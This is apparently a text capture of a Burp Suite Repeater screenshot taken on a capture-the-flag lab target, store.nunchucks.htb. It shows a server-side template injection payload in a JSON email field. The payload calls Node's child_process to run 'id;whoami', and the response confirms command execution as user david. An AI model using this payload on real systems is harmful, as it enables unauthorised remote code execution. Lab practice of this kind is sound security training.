 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://store.nunchucks.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=RvMPgzxGaR8lMhQj_R2hd-kK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 137
11 Origin: https://store.nunchucks.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('id;whoami')\")()}}
emvee@emvee.local"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 19 May 2024 09:13:58 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 149
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"95-M/zG8b/n16Afahba4jX4j+L1K+Q"
9
10 {
"response":
"You will receive updates on the following email address: uid=1000(david) gid=1000(david) groups=1000(david)\
ndavid\nemvee@emvee.local."
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 15
Response headers 7
Inspector
Notes